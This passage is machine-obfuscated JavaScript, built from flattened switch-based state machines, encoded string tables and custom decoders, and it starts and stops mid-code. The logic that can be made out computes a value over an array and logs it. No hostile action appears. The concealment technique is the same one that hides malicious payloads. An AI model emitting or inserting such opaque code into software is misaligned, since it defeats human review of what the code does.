U1Mvu3z-0x1f:case-0x6d:case-0x68:P3DjUb(tGeOfmY[yNujLbd[0xe]].push((tGeOfmY[yNujLbd[Mvh0ye+0xbb]]|tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]])&yNujLbd[0x1b]),E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Xndp0o+=0x14,U1Mvu3z+=0x49);break;case 0xdd:[E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0xea,0x83,-0x49];return bPdvXEy[VCASfP[yNujLbd[Xndp0o+0x41]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case-0x70:case 0x94:P3DjUb([...zQwkY5f.VCASfP]=RIQIFaX,zQwkY5f.VCASfP[yNujLbd[0x0]]=yNujLbd[CSTAi1+-0xd9]);if(typeof bPdvXEy[zQwkY5f.VCASfP[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Xndp0o+=0x8a,U1Mvu3z+=-0x6e);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Mvh0ye+=0xac,Xndp0o+=0x8a,U1Mvu3z+=-0x7d);break}}},T4CBObg.mVS0as2=void 0x0,T4CBObg.I1wxEk=(0x1,T4CBObg.PzGMwbN)(-0x6,-0x120,-(I09MNUE+0xf1),0xde).next().value);if(T4CBObg.mVS0as2){P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,Xndp0o+=-0x191);break}else{P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,CSTAi1+=-0x82,Xndp0o+=-0x28);break}case-0x88:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[0x41,-0x82],U1Mvu3z.SrFQw9A=U1Mvu3z.FPTD2p,I09MNUE+=0xf1,Mvh0ye+=0xe4,CSTAi1+=-0x201,Xndp0o+=0x74);break;case I09MNUE-0x8f:case 0xc1:case-0x7:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xa0,-0x34],SUamgoY.pGuf8Vc=function(...I09MNUE){return EFITBT(-0x8a,-0xf,0xdc,0x89,{SUamgoY:U1Mvu3z.SUamgoY,T4CBObg:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[Mvh0ye+-0x9b]]=yNujLbd[I09MNUE+-0x4d],eJ8N_0x(SUamgoY.pGuf8Vc),I09MNUE+=-0xd8,Mvh0ye+=-0xb5,CSTAi1+=0xc2,Xndp0o+=0xc4);break;case-0x93:case-0x21:case U1Mvu3z.SUamgoY.RK1vpy+0xd8:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z._ll0XuW,I09MNUE+=0x19,Mvh0ye+=-0x91,CSTAi1+=-0x13f,Xndp0o+=0x138);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x4f,0x9b,-0xc7,-0x63).next().value);if(I09MNUE){return Mvh0ye}}return ViJI9L}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x20b]),jZEP1Z(yNujLbd[0x20c])+jZEP1Z(yNujLbd[0x25]),jZEP1Z(yNujLbd[0x20d])+jZEP1Z(yNujLbd[0x20e]))[jZEP1Z(yNujLbd[0x20f])+jZEP1Z(yNujLbd[0x210])]}P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,CSTAi1,Xndp0o={ZiqiUBb:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT+CSTAi1!==0x53)with(Xndp0o.g7KApT_||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT+CSTAi1){case Xndp0o.ZiqiUBb.UUgcr6+-0x45:case-0x78:case-0x61:P3DjUb(Xndp0o.Zi1Qtq.AhLVHc=yNujLbd[EFITBT+0x10],Xndp0o.Zi1Qtq.LkqL0Z=yNujLbd[I09MNUE+0x31],Xndp0o.Zi1Qtq.Z7PpoE=-yNujLbd[0x4],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x6d,EFITBT+=0x149);break;case-0xb5:case Xndp0o.ZiqiUBb.UUgcr6+0x98:P3DjUb(Xndp0o.Zi1Qtq.u19o88Q=AYODwN.length,Xndp0o.Zi1Qtq.AyfHhOu=[],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,Mvh0ye+=0x2e,EFITBT+=-0x10b);break;default:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0x237,EFITBT+=0x5a1,CSTAi1+=-0x43);break;case Xndp0o.ZiqiUBb.UUgcr6+0x4c:P3DjUb(AyfHhOu.push((AhLVHc|Z7PpoE<<LkqL0Z)&yNujLbd[0x1b]),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1e1,Mvh0ye+=0xd9);break;case I09MNUE- -0x176:case 0x5:case 0xe2:for(Xndp0o.Zi1Qtq.k8M28MO=yNujLbd[EFITBT+-0x139];k8M28MO<u19o88Q;k8M28MO++){Xndp0o.Zi1Qtq.xmoj_Nw=zO3G9LL.indexOf(AYODwN[k8M28MO]);if(xmoj_Nw===-yNujLbd[Mvh0ye+0x8])continue;if(Z7PpoE<yNujLbd[0x2]){Z7PpoE=xmoj_Nw}else{P3DjUb(Z7PpoE+=xmoj_Nw*yNujLbd[I09MNUE+0xbd],AhLVHc|=Z7PpoE<<LkqL0Z,LkqL0Z+=(Z7PpoE&yNujLbd[0x31])>yNujLbd[Mvh0ye+0x24]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(AyfHhOu.push(AhLVHc&yNujLbd[0x1b]),AhLVHc>>=yNujLbd[EFITBT+-0x12f],LkqL0Z-=yNujLbd[I09MNUE+0xa8])}while(LkqL0Z>yNujLbd[0x1c]);Z7PpoE=-yNujLbd[0x4]}}if(Z7PpoE>-yNujLbd[Mvh0ye+0x8]){P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0x1b,CSTAi1+=-0x66);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1c6,Mvh0ye+=0xd9,CSTAi1+=-0x66);break}case-0x79:return s1cOuT(AyfHhOu);case I09MNUE-0x63:P3DjUb(aMNdg56(),Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,CSTAi1+=0xfa);break;case 0x98:case-0xf4:case Xndp0o.ZiqiUBb.UUgcr6+0x9a:Xndp0o.YJxBxd.TLeh98e=(0x1,Q6UgdD1)(0x7e,-0x13,-(Mvh0ye+0x17f),0x54).next().value;if(trzlBKV){P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=0x32e,EFITBT+=-0x49f);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=0x173,Mvh0ye+=0x173,EFITBT+=-0x4dd,CSTAi1+=0x138);break}case Mvh0ye-0x1af:P3DjUb([...YJxBxd.eS69LQ]=U1Mvu3z,YJxBxd.Q6UgdD1=function*I09MNUE(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Uxcnoy:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0xfa)with(U1Mvu3z.MuLY9r||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){default:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]]=(0x1,ZiqiUBb.OFBWgne)(yfQi8q[YJxBxd.eS69LQ[yNujLbd[0x2]]]);case CSTAi1- -0x148:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x1d1,EFITBT+=-0x159,CSTAi1+=0x209,Xndp0o+=0x10a);break;case-0x21:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[0x48,-0x3c,-0xc8],YJxBxd.eS69LQ[yNujLbd[Mvh0ye+-0x7e]]=yNujLbd[0x4]);if(typeof bPdvXEy[YJxBxd.eS69LQ[yNujLbd[EFITBT+0x15]]]===RrnFcFC(yNujLbd[CSTAi1+0xe2])){P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x16b,EFITBT+=-0xbe,CSTAi1+=0x139,Xndp0o+=0x92);break}else{P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x4a,EFITBT+=0xa2,CSTAi1+=0xd0,Xndp0o+=-0xa6);break}case U1Mvu3z.Uxcnoy.s9OO6o+-0x42:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.zgbkRJ_,Mvh0ye+=-0x66,EFITBT+=-0x9b,CSTAi1+=-0x17,Xndp0o+=0xf1);break;case 0x75:case Xndp0o- -0xb3:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]];case-0xa5:case Mvh0ye- -0x55:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.aBH5ZIx,Mvh0ye+=0xe5,EFITBT+=-0x15f,CSTAi1+=-0x86,Xndp0o+=0xf1);break;case Mvh0ye-0x78:case-0x65:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.vk1Omea,Mvh0ye+=0x36,EFITBT+=-0x15f,CSTAi1+=0x47,Xndp0o+=0xf1);break;case-0x39:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[-0x7a,-0x8b,0x73],U1Mvu3z.MuLY9r=U1Mvu3z.k8udiy,Mvh0ye+=-0xbe,EFITBT+=-0x72,CSTAi1+=0xd0,Xndp0o+=0x78);break}},YJxBxd.trzlBKV=void 0x0,Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=-0x174,EFITBT+=0x352,CSTAi1+=-0x27);break;case I09MNUE-0x12f:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xe4,Mvh0ye+=0x57,EFITBT+=0x1a6,CSTAi1+=0xa8);break;case 0xba:case Xndp0o.ZiqiUBb.UUgcr6+-0xfe:P3DjUb([Zi1Qtq.vLpGX5]=U1Mvu3z,Zi1Qtq.zO3G9LL=\"\\u0057\\u0034\\u0060\\u0079\\u0040\\u007e\\u0037\\u0078\\u0077\\u0022\\u0028\\u0032\\u003f\\u0039\\u0076\\u0043\\u002c\\u0048\\u0071\\u0038\\u0062\\u002b\\u007b\\u0051\\u004c\\u0041\\u0024\\u0044\\u006c\\u0047\\u0058\\u0063\\u0061\\u0036\\u0050\\u005b\\u0067\\u003d\\u004f\\u003c\\u006a\\u005f\\u0053\\u0052\\u0030\\u007c\\u0021\\u0069\\u007d\\u002a\\u0042\\u0075\\u004a\\u005d\\u006d\\u0073\\u003a\\u0072\\u0025\\u0026\\u0055\\u0066\\u0029\\u0031\\u004d\\u006e\\u0023\\u0049\\u0056\\u004b\\u007a\\u003e\\u0045\\u004e\\u0033\\u0070\\u0065\\u0074\\u0068\\u0046\\u0035\\u006b\\u0064\\u003b\\u005e\\u0059\\u006f\\u005a\\u002e\\u0054\\u002f\",Zi1Qtq.AYODwN=\"\"+(Zi1Qtq.vLpGX5||\"\"),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xc8,Mvh0ye+=0x51,EFITBT+=0x7d);break;case CSTAi1- -0x46:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xf,Mvh0ye+=-0x1ca,EFITBT+=0x211,CSTAi1+=0xde);break;case Xndp0o.ZiqiUBb.UUgcr6+0x41:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Z2rkAGM,I09MNUE+=0xce,Mvh0ye+=-0x68,EFITBT+=0x155,CSTAi1+=-0x1ec);break;case Mvh0ye-0xb6:return;case Xndp0o.ZiqiUBb.UUgcr6+-0xfd:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=-0x3c,Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xa2,Mvh0ye+=0x5a,EFITBT+=0x135,CSTAi1+=0xa8);break;case CSTAi1-0x3:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0xa,Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=-0xd4,Mvh0ye+=0x160,EFITBT+=-0x188,CSTAi1+=0x92);break;case-0xd9:case-0x6a:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0x43,ZiqiUBb.HM3tcN=function(...I09MNUE){return jZEP1Z(-0x262,0xd5,0x13b,-0x88,{ZiqiUBb:Xndp0o.ZiqiUBb,YJxBxd:{}},I09MNUE).next().value},ZiqiUBb.OFBWgne=function(...I09MNUE){return jZEP1Z(-0xf7,-0x83,0x80,0x3f,{ZiqiUBb:Xndp0o.ZiqiUBb,Zi1Qtq:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x5e],eJ8N_0x(ZiqiUBb.HM3tcN));if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[EFITBT+0x8a])+yNujLbd[I09MNUE+0x193])[(0x1,ZiqiUBb.HM3tcN)(yNujLbd[0x212])+(0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b5])+yNujLbd[0xc6]]((0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b6])+yNujLbd[0x215])){P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0x1b2);break}case CSTAi1- -0x1b:return TLeh98e;case Xndp0o.ZiqiUBb.UUgcr6+0x2:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0xd4,EFITBT+=0x5a1,CSTAi1+=-0x1a0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xa2,0x54,-0x5c,-0x2f).next().value);if(I09MNUE){return Mvh0ye}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u002b\\u004a\\u0023\\u0057\\u006f\\u003c\\u004f\\u0052\\u0045\\u0050\\u005e\\u007d\\u0039\\u0043\\u0036\\u004e\\u004c\\u0058\\u0072\\u0021\\u0037\\u0053\\u0079\\u0044\\u0048\\u0040\\u0031\\u0064\\u0038\\u0025\\u0063\\u0061\\u0070\\u002a\\u0035\\u0024\\u0073\\u003e\\u005f\\u006d\\u0033\\u0056\\u0042\\u004b\\u003b\\u0026\\u004d\\u0032\\u0041\\u005a\\u0062\\u005d\\u007b\\u006a\\u0046\\u002e\\u005b\\u002c\\u0065\\u0078\\u0029\\u0071\\u0067\\u007e\\u006b\\u0077\\u003f\\u0051\\u002f\\u0068\\u0069\\u003a\\u0076\\u0022\\u006c\\u0060\\u0059\\u003d\\u0074\\u0030\\u007a\\u0075\\u0047\\u0054\\u0034\\u006e\\u007c\\u0028\\u0049\\u0055\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x16]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0xb9]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0xd6]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xbb]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xbb]]=RIQIFaX[yNujLbd[0xd6]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xbb]]+=RIQIFaX[yNujLbd[0xd6]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x16]]|=RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[-yNujLbd[0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x16]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x16]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xbb]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x16]]|RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={QPR028y:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xac)with(U1Mvu3z.v1BLa1R||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case-0x66:case U1Mvu3z.QPR028y.ffsoZg+0x175:case-0x61:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x6d:case 0xf:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+-0x5a]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.QPR028y.ffsoZg+-0x16:case-0xe2:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.WDjUaju,jZEP1Z+=-0x313,EFITBT+=0x64,CSTAi1+=0x1b5,Xndp0o+=0x147);break;case-0x28:case EFITBT!=-0xf8&&EFITBT- -0x33:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=-0x187,EFITBT+=0x2c,CSTAi1+=0x1a0);break;case jZEP1Z- -0xce:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xaf,RIQIFaX[yNujLbd[EFITBT+0x94]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x148]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x1f4,EFITBT+=-0x17,CSTAi1+=-0x15,Xndp0o+=-0x8a);break}else{P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x18c,EFITBT+=0x12b,CSTAi1+=-0x15,Xndp0o+=-0x147);break}case U1Mvu3z.QPR028y.ffsoZg+0x192:case-0x8e:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x95]]];case U1Mvu3z.QPR028y.ffsoZg+0x12c:case 0x3a:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xe6,U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x2dd,CSTAi1+=-0x174,Xndp0o+=-0x148);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x146,-0x94,0xbf,0xa3).next().value);if(Mvh0ye){return jZEP1Z}}if(bIGMn0(yNujLbd[0x217])+\"\\u0049\" in ImLo24H){jZEP1Z()}function jZEP1Z(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o={fyk4WtB:{}}){while(Mvh0ye+jZEP1Z+EFITBT+CSTAi1!==-0x2e)with(Xndp0o.EoXROnJ||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT+CSTAi1){case Mvh0ye-0x1ab:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.Kx74Rs,Mvh0ye+=-0xc6,EFITBT+=0x4f,CSTAi1+=0x128);break;default:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x17,0x4c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x3d],RIQIFaX[yNujLbd[EFITBT+0x44]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[Mvh0ye+0x2f0])+yNujLbd[EFITBT+0xc2]).log(RIQIFaX[yNujLbd[Mvh0ye+0xe0]]);case Xndp0o.fyk4WtB.KlDgde+0xc9:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.NhNy5Z,Mvh0ye+=-0x345,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=0xa2);break;case-0x68:case Mvh0ye- -0x6c:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.yiDlKr,Mvh0ye+=0xf6,EFITBT+=-0x167,CSTAi1+=0xc7);break;case Xndp0o.fyk4WtB.KlDgde+-0xd6:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x24,0xa3],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){